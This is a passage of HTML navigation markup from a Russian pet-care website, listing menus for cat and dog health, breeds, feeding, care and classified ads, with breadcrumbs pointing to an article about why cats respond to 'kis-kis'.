	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a></span>  <span class="breadcrumb_last" aria-current="page">Почему кошки отзываются и реагируют на кис-кис</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
